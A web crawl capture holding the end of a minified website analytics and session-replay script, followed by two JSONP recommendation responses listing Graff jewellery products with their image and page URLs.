o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var rT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Tn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Kn,l=new ru(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Zp(this.Ct,this.E);h.init();let u=new eg(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let y=new nT(l),g=new KA(this.E,h,this.Tn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:ih},window.CSFrameCommunication||(window.CSFrameCommunication=Gn,Gn.isActivable()&&Gn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Gn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function oT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var aT=(()=>{class s{constructor(t,e,i){this.Q=t,this.D=e,this.JO=i,this.bt=[],this.QO=sa().v,oT()}flush(){this.bt.length!==0&&(this.Q.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.JO,v:this.QO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([_i({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function cT(s,n){let t=s.validationRate/10,e=Bs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=cu.create(n.isTopWindowTracker()),l=new lu(o).create(s.getMetricsUri()),h=new As,u=new aT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function lT(){var s;df();let n=new Yp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new op(window,n);t.init();let e=new hp;if(Jd(H),np(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Op(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Mp;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),tp(),cT(n,t),new rT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(lT)}catch{}});})();

// signature-872be0e677a0e2740d013815a63d7e4e0dbec5b8d0ba1affa89c2635410f177b

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/Laurence_graff_Signature?callback=CQuotient._callback0&_=1769803728529&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 694
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR993ALL_RGR993","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbfd63595/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_s2.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html"},{"id":"RGR889ALL_RGR890","product_name":"Laurence Graff Signature Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37213feb/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_s1.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html"},{"id":"RGR889ALL_RGR889","product_name":"Laurence Graff Signature Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb4362312/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR889_GR164092_model_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html"},{"id":"RGR447ALL_RGR447","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88e8254b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Side_5.jpg","product_url":"https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html"},{"id":"RGR443ALL_RGR443","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg","product_url":"https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html"},{"id":"RGR449ALL_RGR449","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg","product_url":"https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html"},{"id":"RGR446ALL_RGR446ALL","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html"},{"id":"RGR447ALL_RGR448","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html"},{"id":"RGR993ALL_RGR995","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR449ALL_RGR450","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg","product_url":"https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html"}],"recoUUID":"bcacc86b-7483-4039-b29e-cf9c10730097"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/products-in-a-category?callback=CQuotient._callback1&_=1769803728548&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 947
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGR790_RGR790","product_name":"Triple Butterfly Silhouette Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html"},{"id":"RGR446ALL_RGR446ALL","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html"},{"id":"RGB157_RGB157","product_name":"Slim Emerald Cut Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html"},{"id":"RGR841_RGR841","product_name":"Wild Flower Triple Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1fe73f07/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html"},{"id":"RGN1048_RGN1048","product_name":"Laurence Graff Signature Faceted Double-Strand Chain Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfba32f7e/sfcc-graff-staging/R/G/N/1/0/RGN1048_GN14570_Detail.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1048_RGN1048.html"},{"id":"RGB576_RGB576","product_name":"Pavé Butterfly Diamond Petite Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg","product_url":"https://www.graff.com/eu-en/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html"},{"id":"RGB122_RGB122","product_name":"Round Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2880e849/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Overhead_4.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"}],"recoUUID":"c1e0d1b7-26fb-4ab9-810a-7787d53e32d5"}});